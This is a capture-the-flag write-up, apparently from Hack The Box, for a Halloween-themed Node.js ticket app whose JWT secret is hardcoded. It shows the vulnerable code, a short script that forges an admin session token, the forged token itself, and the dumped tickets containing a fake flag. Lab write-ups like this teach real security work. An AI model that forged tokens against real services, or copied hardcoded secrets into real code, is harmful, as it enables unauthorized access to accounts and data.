Challenge description
Hidden in the shadows, a coven of witches communicates through arcane tokens, their messages cloaked in layers of dark enchantments. These enchanted tokens safeguard their cryptic conversations, masking sinister plots that threaten to unfold under the veil of night. However, whispers suggest that their protective spells are flawed, allowing outsiders to forge their own charms. Can you exploit the weaknesses in their mystical seals, craft a token of your own, and infiltrate their circle to thwart their nefarious plans before the next moon rises? NOTE: use https:// to connect to the instance
Challenge overview
In this challenge, we are presented with a web application that allows unauthenticated users to submit tickets to a witches' coven.

Code Review
database.js
The application utilizes a SQLite3 database to store ticket information. The tickets table is pre-populated with several entries, including one from the admin user containing the flag:
await this.db.exec(`
INSERT INTO tickets (name, username, content) VALUES
('John Doe', 'guest_1234', 'I need help with my account.'),
('Jane Smith', 'guest_5678', 'There is an issue with my subscription.'),
('Admin', 'admin', 'Top secret: The Halloween party is at the haunted mansion this year. Use this code to enter ${flag}'),
('Paul Blake', 'guest_9012', 'Can someone assist with resetting my password?'),
('Alice Cooper', 'guest_3456', 'The app crashes every time I try to upload a picture.');
`);rootes/index.js
The /tickets route displays the contents of the tickets table. Access to this route is restricted to users authenticated as admin:
router.get("/tickets", async (req, res) => {
const sessionToken = req.cookies.session_token;
if (!sessionToken) {
return res.status(401).json(response("No session token provided"));
}
try {
const username = getUsernameFromToken(sessionToken);
if (username === "admin") {
try {
const tickets = await db.get_tickets();
return res.status(200).json({ tickets });
} catch (err) {
return res
.status(500)
.json(response("Error fetching tickets: " + err.message));
}
} else {
return res
.status(403)
.json(response("Access denied. Admin privileges required."));
}
} catch (err) {
return res.status(400).json(response(err.message));
}
});This route checks for a session_token cookie, extracts the username using the getUsernameFromToken function, and verifies if the user is admin. If so, it retrieves and returns the tickets; otherwise, it denies access.
utils.js
The getUsernameFromToken function decodes the session token to extract the username:
const jwt = require("jsonwebtoken");
function getUsernameFromToken(token) {
const secret = "halloween-secret";
try {
const decoded = jwt.verify(token, secret);
return decoded.username;
} catch (err) {
throw new Error("Invalid token: " + err.message);
}
}This function uses the jsonwebtoken library to verify and decode the token with the secret key halloween-secret. By crafting a valid token with the username set to admin, an attacker can gain unauthorized access to the /tickets route.
Exploitation
To exploit this vulnerability, we can create a JSON Web Token (JWT) with the payload { "username": "admin" } and sign it using the secret key halloween-secret. This can be achieved using the jsonwebtoken library in Node.js:
const jwt = require("jsonwebtoken");
console.log(jwt.sign({ username: "admin" }, "halloween-secret"));Running this script will output a JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzMzODY4MzQ3fQ.kmpxqrB-pmEqJf51ASzid27tIYtPRVZALeoriRSByqkBy setting this token as the value of the session_token cookie in the browser, we can access the /tickets route and retrieve the flag:
{
"tickets": [
{
"id": 1,
"name": "John Doe",
"username": "guest_1234",
"content": "I need help with my account."
},
{
"id": 2,
"name": "Jane Smith",
"username": "guest_5678",
"content": "There is an issue with my subscription."
},
{
"id": 3,
"name": "Admin",
"username": "admin",
"content": "Top secret: The Halloween party is at the haunted mansion this year. Use this code to enter HTB{f4k3_fl4g_f0r_t35t1ng}\n"
},
{
"id": 4,
"name": "Paul Blake",
"username": "guest_9012",
"content": "Can someone assist with resetting my password?"
},
{
"id": 5,
"name": "Alice Cooper",
"username": "guest_3456",
"content": "The app crashes every time I try to upload a picture."
}
]
}The flag is in the content of the ticket created by the admin user:
Top secret: The Halloween party is at the haunted mansion this year. Use this code to enter HTB{f4k3_fl4g_f0r_t35t1ng}With the fake flag retrieved, we can use the same technique to get the real flag on the HTB server.